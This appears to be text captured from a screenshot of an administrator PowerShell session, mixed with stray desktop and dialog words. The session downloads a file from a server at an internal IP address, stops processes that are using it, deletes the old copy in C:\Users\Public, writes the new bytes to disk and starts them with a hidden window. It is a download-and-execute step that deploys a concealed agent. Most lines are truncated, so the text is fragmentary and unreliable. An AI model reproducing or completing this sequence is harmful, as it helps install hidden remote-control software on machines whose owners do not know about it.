 Recycle B
Select Administrator: Windows PowerShell
Microsoft Excel
Hello world
OK
PowerShell
nt (C) Microsoft Corporation. All rights rese
new cross-platform PowerShell https://aka.ms
indows\system32> $server="http://10.201.90.10
indows\system32> $url="$server/file/download"
indows\system32> $wc=New-Object System.Net.We
indows\system32> $wc.Headers.add("platform","
indows\system32> $wc.Headers.add("file","sand
PS C:\Windows\system32> $data=$wc.DownloadData($url)
PS C:\Windows\system32> get-process | ? {$_.modules.
PS C:\Windows\system32> rm -force "C:\Users\Public\s
PS C:\Windows\system32> [io.file]::WriteAllBytes("C:
PS C:\Windows\system32> Start-Process -FilePath C:\U
WindowStyle hidden;
PS C:\Windows\system32>
PS C:\Windows\system32>